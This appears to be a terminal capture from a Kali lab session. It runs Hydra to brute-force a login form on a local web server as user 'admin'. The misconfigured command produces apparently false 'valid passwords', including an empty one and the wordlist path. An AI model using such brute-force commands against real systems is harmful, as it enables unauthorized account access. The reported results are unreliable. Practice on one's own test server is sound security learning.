 ┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -l admin -p /usr/share/wordlists/mots.txt -s 8000 127.0.0.1 http-post-form "/l
ogin.php:username=^USER^&password=^PASS^&submit=submit:Incorrect"-V -e snr
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military o
r secret service organizations, or for illegal purposes (this is non-binding, these ***
ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-15 10:40:21
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per ta
sk
[DATA] attacking http-post-form://127.0.0.1:8000/login.php:username=^USER^&password=^PAS
S^&submit=submit:Incorrect-V
[8000][http-post-form] host: 127.0.0.1   login: admin
[8000][http-post-form] host: 127.0.0.1   login: admin   password: nimda
[8000][http-post-form] host: 127.0.0.1   login: admin   password: /usr/share/wordlists/m
ots.txt
[8000][http-post-form] host: 127.0.0.1   login: admin   password: admin
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-15 10:40:22

┌──(kali㉿kali)-[/usr/share/wordlists]
└─$